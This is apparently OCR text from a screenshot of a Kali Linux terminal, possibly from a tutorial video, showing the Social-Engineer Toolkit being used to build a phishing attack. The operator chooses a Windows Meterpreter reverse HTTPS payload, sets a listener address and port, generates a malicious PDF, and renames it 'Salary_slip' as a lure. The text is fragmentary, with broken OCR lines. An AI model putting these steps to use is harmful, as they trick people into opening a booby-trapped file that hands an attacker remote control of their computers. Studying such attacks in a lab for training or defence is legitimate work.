 Applications Places Mon May 18, 2:15 PM root
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
sk:255.255.255.0
root@kali: ~
File Edit View Search Terminal Help
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener: 192.168.236.130
set:payloads> Port to connect back on [443]:2960
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
Right now the attachment will be imported with filename of 'template.whatever
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename:Salary_slip
Go to Windows.
root@kali: ~ root@kali: ~